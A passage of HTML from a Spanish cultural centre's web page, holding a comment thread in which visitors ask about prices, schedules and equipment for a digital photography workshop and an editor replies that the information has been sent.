						09/10/2019 en 15:21<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=440#respond" data-commentid="440" data-postid="1537" data-belowelement="comment-440" data-respondelement="respond" data-replyto="Responder a Ester" aria-label="Responder a Ester"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola,<br />
Quería información sobre el taller de fotografía avanzado. Precio y horarios y si salís a realizar prácticas grupales. Gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-443">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						11/10/2019 en 17:49<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=443#respond" data-commentid="443" data-postid="1537" data-belowelement="comment-443" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>H</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-3" id="comment-444">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						11/10/2019 en 17:50<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=444#respond" data-commentid="444" data-postid="1537" data-belowelement="comment-444" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Ester, te hemos enviado la información que nos pides. Saludos.</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment odd alt depth-3" id="comment-505">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Sandra</strong>
						31/08/2020 en 12:47<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=505#respond" data-commentid="505" data-postid="1537" data-belowelement="comment-505" data-respondelement="respond" data-replyto="Responder a Sandra" aria-label="Responder a Sandra"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Buenos días. Quisiera informarme si todavía quedan plazas para este curso y su precio. Un saludo.</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-4" id="comment-506">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						31/08/2020 en 14:41<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=506#respond" data-commentid="506" data-postid="1537" data-belowelement="comment-506" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Buenas tardes Sandra, te enviamos la información. Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment odd alt depth-4" id="comment-534">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Dani</strong>
						04/04/2021 en 17:52<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=534#respond" data-commentid="534" data-postid="1537" data-belowelement="comment-534" data-respondelement="respond" data-replyto="Responder a Dani" aria-label="Responder a Dani"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola, me gustaria aprender. Me podrias facilitar precios y s8 hay disponibilidad? gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-5" id="comment-536">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						05/04/2021 en 19:02					</div>
					<div class="comment-text">
												<p>Hola, te hemos enviado la información. Saludos.<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt depth-4" id="comment-704">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Irene gomez</strong>
						04/12/2021 en 01:58<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=704#respond" data-commentid="704" data-postid="1537" data-belowelement="comment-704" data-respondelement="respond" data-replyto="Responder a Irene gomez" aria-label="Responder a Irene gomez"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola. Estoy interesada en el curso de iniciación. Podrían darme más información? Precio? Que material necesitaría llevar, todo lo que sería conveniente conocer antes de empezar el curso. Gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-5" id="comment-727">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						07/12/2021 en 06:37					</div>
					<div class="comment-text">
												<p>Hola Irene, te enviamos la información que solicitas. Saludos, Víctor.</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="comment-436">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Verónica</strong>
						08/10/2019 en 23:01<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=436#respond" data-commentid="436" data-postid="1537" data-belowelement="comment-436" data-respondelement="respond" data-replyto="Responder a Verónica" aria-label="Responder a Verónica"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Estoy interesada, me puedes enviar información? Muchas gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-437">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						08/10/2019 en 23:43<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=437#respond" data-commentid="437" data-postid="1537" data-belowelement="comment-437" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Verónica, te hemos enviado la información. Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-432">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Araceli</strong>
						26/09/2019 en 12:06<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=432#respond" data-commentid="432" data-postid="1537" data-belowelement="comment-432" data-respondelement="respond" data-replyto="Responder a Araceli" aria-label="Responder a Araceli"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola, estoy interesada en el curso de iniciación. Me gustaría saber si hay plazas para el 15 octubre (2 personas), qué tipo de cámara necesitaríamos y precio del curso. Muchas gracias.</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-433">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						26/09/2019 en 13:47<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=433#respond" data-commentid="433" data-postid="1537" data-belowelement="comment-433" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Araceli. Te envío la información del curso de fotografía digital(nivel básico)<br />
Saludos. Victor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="comment-425">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Belen</strong>
						18/09/2019 en 11:26<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=425#respond" data-commentid="425" data-postid="1537" data-belowelement="comment-425" data-respondelement="respond" data-replyto="Responder a Belen" aria-label="Responder a Belen"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola estoy interesada en el curso de iniciación. podrías mandar informacion del curso, precio y material que se necesita. Muchas gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-426">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						18/09/2019 en 11:34<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=426#respond" data-commentid="426" data-postid="1537" data-belowelement="comment-426" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola belén, te envío la información completa. Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-424">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Belen</strong>
						18/09/2019 en 11:24<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=424#respond" data-commentid="424" data-postid="1537" data-belowelement="comment-424" data-respondelement="respond" data-replyto="Responder a Belen" aria-label="Responder a Belen"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola estoy interesada en el curso de iniciación. podrías mandar informacion del curso, precio y material que se necesita. Muchas gracias</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-418">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Alexia</strong>
						03/09/2019 en 15:19<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=418#respond" data-commentid="418" data-postid="1537" data-belowelement="comment-418" data-respondelement="respond" data-replyto="Responder a Alexia" aria-label="Responder a Alexia"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola. Estoy interesada en el curso de iniciación. Podrían darme más información? Precio? Que material necesitaría llevar, todo lo que sería conveniente conocer antes de empezar el curso. Gracias</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-417">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Pasi</strong>
						03/09/2019 en 08:55<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=417#respond" data-commentid="417" data-postid="1537" data-belowelement="comment-417" data-respondelement="respond" data-replyto="Responder a Pasi" aria-label="Responder a Pasi"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola<br />
Pueden remitir info de precios de los cursos<br />
Muchas gracias</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-415">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Sonia</strong>
						01/09/2019 en 08:39<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=415#respond" data-commentid="415" data-postid="1537" data-belowelement="comment-415" data-respondelement="respond" data-replyto="Responder a Sonia" aria-label="Responder a Sonia"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola podriais enviarme toda la info para este curso? Gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-416">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						01/09/2019 en 10:53<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=416#respond" data-commentid="416" data-postid="1537" data-belowelement="comment-416" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Sonia, te enviamos la información del taller de fotografía. Saludos.<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-406">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Roxana Rodriguez Roo</strong>
						08/08/2019 en 07:37<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=406#respond" data-commentid="406" data-postid="1537" data-belowelement="comment-406" data-respondelement="respond" data-replyto="Responder a Roxana Rodriguez Roo" aria-label="Responder a Roxana Rodriguez Roo"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola, estoy interesada en recibir más información sobre el curso de fotografía. Gracias y un saludo</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-408">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						08/08/2019 en 23:30<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=408#respond" data-commentid="408" data-postid="1537" data-belowelement="comment-408" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Roxana, te enviamos la información, saludos.<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-405">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Teresa</strong>
						08/08/2019 en 00:30<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=405#respond" data-commentid="405" data-postid="1537" data-belowelement="comment-405" data-respondelement="respond" data-replyto="Responder a Teresa" aria-label="Responder a Teresa"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola! Me podrias informar de fechas, horario y precio? Gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-407">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						08/08/2019 en 23:29<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=407#respond" data-commentid="407" data-postid="1537" data-belowelement="comment-407" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Teresa, te enviamos la información. Saludos.<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-396">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Ester</strong>
						16/07/2019 en 00:09<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=396#respond" data-commentid="396" data-postid="1537" data-belowelement="comment-396" data-respondelement="respond" data-replyto="Responder a Ester" aria-label="Responder a Ester"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Buenos días,<br />
Me podrías enviar info sobre el curso, precio y si hay matrícula y salidas para practicar lo aprendido.<br />
Muchas gracias.<br />
Un saludo</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-397">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						16/07/2019 en 11:02<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=397#respond" data-commentid="397" data-postid="1537" data-belowelement="comment-397" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Ester, te envío la información. Saludos.<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-394">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Pablo</strong>
						13/07/2019 en 22:01<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=394#respond" data-commentid="394" data-postid="1537" data-belowelement="comment-394" data-respondelement="respond" data-replyto="Responder a Pablo" aria-label="Responder a Pablo"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola, estoy interesado en el próximo curso nivel avanzado, ¿podríais enviarme información de precios y demás? Gracias, un saludo!</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-395">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						14/07/2019 en 18:11<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=395#respond" data-commentid="395" data-postid="1537" data-belowelement="comment-395" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Pablo, te enviamos la información sobre el curso de fotografía avanzado. Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-384">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>VANESA GÓMEZ</strong>
						01/07/2019 en 14:14<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=384#respond" data-commentid="384" data-postid="1537" data-belowelement="comment-384" data-respondelement="respond" data-replyto="Responder a VANESA GÓMEZ" aria-label="Responder a VANESA GÓMEZ"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola! Me gustaría tener información del precio y demás cosas, a cerca del curso de nivel avanzado. Un saludo</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-388">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						03/07/2019 en 00:47<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=388#respond" data-commentid="388" data-postid="1537" data-belowelement="comment-388" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Vanesa, te enviamos la información sobre el taller de fotografía digital avanzado. Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-378">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Débora</strong>
						13/06/2019 en 14:41<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=378#respond" data-commentid="378" data-postid="1537" data-belowelement="comment-378" data-respondelement="respond" data-replyto="Responder a Débora" aria-label="Responder a Débora"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola!</p>
<p>Podríais enviarme info de precios? Gracias!</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-379">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						14/06/2019 en 17:40<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=379#respond" data-commentid="379" data-postid="1537" data-belowelement="comment-379" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Débora, te enviamos la información que nos pides. Saludos</p>
<p>Victor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-373">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Fran López</strong>
						27/05/2019 en 23:15<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=373#respond" data-commentid="373" data-postid="1537" data-belowelement="comment-373" data-respondelement="respond" data-replyto="Responder a Fran López" aria-label="Responder a Fran López"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Muy buenas. Estaría interesado en realizar el curso. Podrían indicarme precios, horarios y si es necesario algún tipo específico de material? Gracias. Un saludo</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-374">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						28/05/2019 en 18:10<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=374#respond" data-commentid="374" data-postid="1537" data-belowelement="comment-374" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Fran, te envío la información. Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-357">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>TANIA</strong>
						25/04/2019 en 21:35<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=357#respond" data-commentid="357" data-postid="1537" data-belowelement="comment-357" data-respondelement="respond" data-replyto="Responder a TANIA" aria-label="Responder a TANIA"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Buenas tardes. ¿Podríais enviarme información sobre el curso o decirme dónde podría verlo, por favor? Horarios, precio y demás. Gracias!</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-360">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						26/04/2019 en 14:33<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=360#respond" data-commentid="360" data-postid="1537" data-belowelement="comment-360" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Tania, te enviamos la información. Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-353">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Jode antonio</strong>
						11/04/2019 en 01:13<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=353#respond" data-commentid="353" data-postid="1537" data-belowelement="comment-353" data-respondelement="respond" data-replyto="Responder a Jode antonio" aria-label="Responder a Jode antonio"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola buenas ,me gustaría saber los horarios ,fechas y su precio.Trabajo a turnos y quería saber si medirían bien los horarios.Gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-354">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						11/04/2019 en 03:34<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=354#respond" data-commentid="354" data-postid="1537" data-belowelement="comment-354" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Jose Antonio, te envío la información que nos pides. Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-341">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Xosé</strong>
						25/03/2019 en 14:00<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=341#respond" data-commentid="341" data-postid="1537" data-belowelement="comment-341" data-respondelement="respond" data-replyto="Responder a Xosé" aria-label="Responder a Xosé"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Ola bos días, gustaríame recibir información sobre o curso de fotografía: días da semana en que se imparte, prezos, material necesario..<br />
Saúdos</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-342">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						25/03/2019 en 15:55<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=342#respond" data-commentid="342" data-postid="1537" data-belowelement="comment-342" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Xosé, te enviamos la información del curso de fotografía. Saludos<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-336">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Ana Belen</strong>
						21/03/2019 en 17:28<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=336#respond" data-commentid="336" data-postid="1537" data-belowelement="comment-336" data-respondelement="respond" data-replyto="Responder a Ana Belen" aria-label="Responder a Ana Belen"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Buenos días me gustaría saber si aún estoy a tiempo de inscribirme, precios, días que se desarrolla el curso&#8230; Muchas gracias. Un saludo,</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-337">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						22/03/2019 en 14:04<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=337#respond" data-commentid="337" data-postid="1537" data-belowelement="comment-337" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Ana Belén. Te enviamos la información que nos pides. Saludos</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-330">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Isa</strong>
						19/02/2019 en 16:15<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=330#respond" data-commentid="330" data-postid="1537" data-belowelement="comment-330" data-respondelement="respond" data-replyto="Responder a Isa" aria-label="Responder a Isa"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Podríais facilitarme más información? Precios horarios&#8230; gracias</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-321">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Melanie Conde Otero</strong>
						27/01/2019 en 16:18<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=321#respond" data-commentid="321" data-postid="1537" data-belowelement="comment-321" data-respondelement="respond" data-replyto="Responder a Melanie Conde Otero" aria-label="Responder a Melanie Conde Otero"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Me gustaría saber precios y horario. Y más información sobre las prácticas. Muchas gracias.</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-322">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
